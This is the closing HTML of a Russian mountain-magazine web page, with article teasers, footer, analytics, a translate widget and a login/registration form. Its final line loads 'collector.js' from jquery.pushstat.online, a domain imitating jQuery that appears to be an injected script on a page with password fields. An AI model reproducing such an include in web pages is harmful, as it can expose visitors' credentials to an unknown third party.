                                            <a href="/page/ded-moroz-v-okno-alpinist-pozdravljaet-detej-v-kirove-spuskajas-s-kryshi" title=""Дед Мороз в окно": альпинист поздравляет детей в Ки ...">"Дед Мороз в окно": альпинист поздравляет детей в Ки ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ded-moroz-v-okno-alpinist-pozdravljaet-detej-v-kirove-spuskajas-s-kryshi">Современный Дед Мороз не прилетает на оленях. Он спускается с крыши прямо в окно. Ролик, в котором "добрый дедушка" попадает в квартиру именно таким образом,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/gornopljazhniki-v-sheregeshe-1835-snoubordistov-v-kupalnikah-spustilis-s-zelenoj-gory"><img src="/img_cache/272x200/uploads/post_preview/sheregesh.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/gornopljazhniki-v-sheregeshe-1835-snoubordistov-v-kupalnikah-spustilis-s-zelenoj-gory" title="Горнопляжники в Шерегеше: 1835 сноубордистов в купал ...">Горнопляжники в Шерегеше: 1835 сноубордистов в купал ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/gornopljazhniki-v-sheregeshe-1835-snoubordistov-v-kupalnikah-spustilis-s-zelenoj-gory">Почти 2000 человек в плавках и купальниках собрались на сибирском горнолыжном курорте &laquo;Шерегеш&raquo; и дружно съехали с горы на сноубордах. Этот самый массовый&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-saleharde-projdet-vserossijskij-forum-ekologicheskogo-turizma"><img src="/img_cache/272x200/uploads/post_preview/4-3-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-saleharde-projdet-vserossijskij-forum-ekologicheskogo-turizma" title="В Салехарде пройдет Всероссийский форум экологическо ...">В Салехарде пройдет Всероссийский форум экологическо ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-saleharde-projdet-vserossijskij-forum-ekologicheskogo-turizma">Молодежные полярные игры и международные соревнования по спортивному туризму впервые состоятся в столице Ямала. Форум будет называться &laquo;Полярная земля&raquo;&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/flag-podmoskovnoj-gosavtoinspekcii-ustanovili-na-elbruse"><img src="/img_cache/272x200/uploads/post_preview/23-3-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/flag-podmoskovnoj-gosavtoinspekcii-ustanovili-na-elbruse" title="Флаг Подмосковной Госавтоинспекции установили на Эль ...">Флаг Подмосковной Госавтоинспекции установили на Эль ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/flag-podmoskovnoj-gosavtoinspekcii-ustanovili-na-elbruse">Флаг Госавтоинспекции Московской области побывал на вершине высочайшей горы России и Европы. На высоте 5642 метра над уровнем моря его установили сотрудники&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="84f20bb6491b513d86684cb5bcecb366" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="84f20bb6491b513d86684cb5bcecb366" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fbritancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
